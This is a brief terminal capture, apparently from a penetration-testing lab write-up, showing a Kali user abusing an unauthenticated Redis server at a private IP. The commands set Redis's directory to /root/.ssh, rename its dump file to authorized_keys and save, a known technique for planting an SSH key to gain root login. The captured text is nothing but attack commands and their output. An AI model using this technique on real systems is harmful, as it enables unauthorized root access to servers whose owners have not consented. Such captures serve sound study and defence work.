 ┌──(kali㉿kali)-[~/.ssh]
└─$ redis-cli -h 192.168.1.134
192.168.1.134:6379> config set dir /root/.ssh
OK
192.168.1.134:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.1.134:6379> config set dbfilename "authorized_keys"
OK
192.168.1.134:6379> save
OK
192.168.1.134:6379> exit
┌──(kali㉿kali)-[~/.ssh]
└─$